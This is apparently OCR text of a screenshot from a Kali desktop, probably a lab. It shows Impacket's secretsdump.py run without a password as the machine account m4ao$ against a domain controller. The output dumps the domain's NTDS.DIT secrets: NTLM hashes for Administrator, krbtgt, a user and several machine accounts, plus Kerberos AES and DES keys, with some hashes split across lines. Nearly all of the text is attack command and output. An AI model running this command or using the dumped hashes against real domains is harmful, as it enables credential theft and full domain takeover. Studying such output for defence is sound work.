 examples
文件(F) 编辑(E) 视图(V) 转到(G) 帮助(H)
root 桌面 impacket-0.10.0 examples
警告: 您正在使用超级帐户。可能会损害您的系统。
root@192: ~/桌面/impacket-0.10.0/examples
文件 动作 编辑 查看 帮助
└─# python3 secretsdump.py m4ao.com/m4ao\$@192.168.8.137 -no-pass
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:096f5dda6d7212bfb565ee087d5aa431:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a43f2bcfbabd32e965550d4e4bb3ff17:::
25480:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
m4ao.com\maomao:1106:aad3b435b51404eeaad3b435b51404ee:ff83426bd77a95c64e00777fcafb7a20:::
M4AO$:1002:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN-36RQ4NC9BA8$:1107:aad3b435b51404eeaad3b435b51404ee:02c13f03863a7a44e54ac1064fca2ae7:::
SAMTHEADMIN-80$:1108:aad3b435b51404eeaad3b435b51404ee:8f5e5364ff11e2bad2068d4399ea4773:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:5a31c4ef0c9a1d58ddd19d0aadfcbf8065ee157076596604fc77640e2cfb5
798
krbtgt:aes128-cts-hmac-sha1-96:c60b7d8fe1a2789fed39986b9e7f4d01
krbtgt:des-cbc-md5:f8c15d4c4c468579
m4ao.com\maomao:aes256-cts-hmac-sha1-96:ddce17f1e640fe8883093f7fc8d767dc6701deb5c7b4e4c0b11d
f0e8f4c371a2
m4ao.com\maomao:aes128-cts-hmac-sha1-96:9da517ddee7614bc7a412d8550de4c65
m4ao.com\maomao:des-cbc-md5:3e7c4a16f216a838
M4AO$:aes256-cts-hmac-sha1-96:bc9cafce8cbd747722affdc27469cd412dd54595a453e4819ce76dc9671ce3
d6
M4AO$:aes128-cts-hmac-sha1-96:310401a84603a7c9458275e2c5376eef
M4AO$:des-cbc-md5:a4bfe531dfcbb5e9
WIN-36RQ4NC9BA8$:aes256-cts-hmac-sha1-96:14c8562d647886dc9c19730a1750e6d5136d281b65d0cdb1b6c
7008b70f8d25e
WIN-36RQ4NC9BA8$:aes128-cts-hmac-sha1-96:117a09ad20ae1b26025b01d1218a129e